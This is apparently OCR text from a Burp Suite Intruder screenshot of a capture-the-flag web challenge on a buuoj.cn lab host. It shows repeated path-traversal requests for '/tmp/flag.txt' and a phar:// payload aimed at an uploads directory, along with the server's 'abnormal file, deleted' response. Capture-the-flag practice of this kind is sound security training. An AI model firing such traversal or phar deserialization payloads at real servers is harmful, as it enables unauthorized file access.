 Attack Save Columns 124. Intruder attack of 523f2f3f-73f5-4a89-ba58-7546dc6cb02a.node4.buuoj.cn - Temporary atta...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 ../../../../../../../tmp/flag.txt 200 197
5 ../../../../../../../tmp/flag.txt 200 197
6 ../../../../../../../tmp/flag.txt 200 197
7 ../../../../../../../tmp/flag.txt 200 197
8 ../../../../../../../tmp/flag.txt 200 197
9 ../../../../../../../tmp/flag.txt 200 197
10 ../../../../../../../tmp/flag.txt 200 197
11 ../../../../../../../tmp/flag.txt 200 197
12 ../../../../../../../tmp/flag.txt 200 197
13 ../../../../../../../tmp/flag.txt 200 197
14 ../../../../../../../tmp/flag.txt 200 197
15 ../../../../../../../tmp/flag.txt 200 197
16 phar://uploads/fe409167fb9... 200 214
Request Response
Pretty Raw Hex Render \n
非正常文件，已被删除SFTQL
Finished